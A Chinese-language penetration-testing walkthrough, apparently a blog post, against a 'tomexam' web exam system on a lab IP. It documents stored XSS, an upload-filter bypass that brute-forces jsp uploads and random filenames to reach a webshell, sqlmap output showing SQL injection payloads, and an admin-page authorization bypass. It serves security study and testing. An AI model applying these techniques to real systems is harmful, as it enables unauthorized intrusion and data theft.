



1-2.2、尝试xss漏洞,调整字符限制;(未测试出xss)



1-3、登录后修改个人资料页面探测漏洞

1-3.1修改个人资料,邮箱位置插入xss代码(存在xss漏洞)



1-3.2、修改个人资料,形象图片位置查看源代码,发现文件上传模块连接:

(列目录、webshell漏洞)



访问源代码里的链接:

http://10.0.0.101:8080/tomexam/inc/upload/postfile.html可直接上传文件(限制照片格式)

抓包查看响应包,观察上传文件服务器端保存文件的格式:

多次上传:

upload/20240606/tes_20240606214251421.jpg

upload/20240606/tes_20240606214420656.jpg

upload/20240606/tes_20240606214435484.jpg

根据观察后三位是随机数,前几位为时间;



根据这一特性,抓包快速爆破:



bp设置后缀名变量,批量上传jpg、jsp格式:(快速爆破绕过限制)

添加有效载荷:

jpg

jsp

jpg

jsp

jpg

jsp

开始攻击:(批量上传jpg、jsp成功)



访问jpg格式上传的文件url,bp抓包后三位数字设置变量,后缀名改为jsp进行探测上传成功的jsp文件:



http://10.0.0.101:8080/tomexam/upload/20240606/tes_20240606220541843.jpg代理拦截选项需取消拦截客户端请求中的File extension(不然访问文件bp不拦截)

抓包



设置后三位数字变量,后缀名改为jsp:



设置后三位数字有效载荷范围:

开始攻击:(成功筛选出上传成功的jsp文件)

开始攻击:(成功筛选出上传成功的jsp文件)



访问webshell文件:

访问webshell文件:

http://10.0.0.101:8080/tomexam/upload/20240606/tes_20240606220541796.jsp正常解析 , 成功webshell

------------------

------------------



方式二: 经过测试直接访问目录可查看上传上传的webshell文件:

http://10.0.0.101:8080/tomexam/upload/20240606/

1-4、登陆后新闻中心页面漏洞探测

1-4.1、点击新闻中心--通知;xary提示注入漏洞:

复制提示链接访问,bp抓包,复制请求包到sqlmap跑注入:

链接:

http://10.0.0.101:8080/tomexam/page.do?action=comm_news&act=list&classid=2bp抓包:

GET http://10.0.0.101:8080/tomexam/page.do?action=comm_news&act=list&classid=2 HTTP/1.1

Host: 10.0.0.101:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6

Cookie: JSESSIONID=DE7DAB778A6275DA60A1EBA38E9D7A41; 4unT_2132_lastvisit=1715954790; 4unT_2132_ulastactivity=bbe7dShKgYKRaBrRbwkvKSunwF6na%2B4Ow0kVNoUVHsSdR0D2Ii4f; 4unT_2132_visitedfid=2; 4unT_2132_smile=1D1; sitekeyword=%3Ca+href%3D%27http%3A%2F%2Fx%2E5vshop%2Ecom%27%3E5vShop%C8%FD%BA%CF%D2%BB%B5%E7%C9%CC%CF%B5%CD%B3%C9%CF%CA%D0%21%21%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4929%27%3E%C3%C9%CC%D8%CB%B9%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27productlist%2Easp%3Fkind%3D00030008%27%3E%D6%D0%B5%CD%B6%CB%C3%C0%BE%C6%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%26nbsp%3B

Connection: closesqlmap跑请求包(1.txt):

步骤一:

C:\lan\sqlmap>sqlmap.py -r c:\1.txt

步骤二:

Are you sure you want to continue? [y/N] y

步骤三:

GET parameter 'classid' is vulnerable. Do you want to keep testing the others (if any)?[y/N] n

sqlmap identified the following injection points with a total of 406 HTTP(s) requests:

---

结果:

Place: GET

Parameter: classid

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: action=comm_news&act=list&classid=2 AND 2799=2799

Type: UNION query

Title: MySQL UNION query (NULL) - 16 columns

Payload: action=comm_news&act=list&classid=2 UNION ALL SELECT CONCAT(0x3a6764763a,0x7472436a517a6d46616d,0x3a716b633a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

Type: AND/OR time-based blind

Title: MySQL > 5.0.11 AND time-based blind

Payload: action=comm_news&act=list&classid=2 AND SLEEP(5)

---

[20:08:35] [INFO] the back-end DBMS is MySQL

back-end DBMS: MySQL 5.0.11

存在sql注入漏洞。



1-5、越权漏洞探测

1-5.1、管理员账户链接用普通用户打开访问:(需两个浏览器分别登录)

Microsoft Edge浏览器登录管理员用户:

Google浏览器登录普通用户:

在试卷管理-管理试卷-试卷分析存在越权漏洞:

复制管理员链接:

普通用户访问管理员链接:

普通用户访问管理员链接:

http://10.0.0.101:8080/tomexam/system/analysis.do?action=shijuan

(管理员用户的试卷分析右击复制链接用普通用户访问可以直接访问 )

声明:

- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。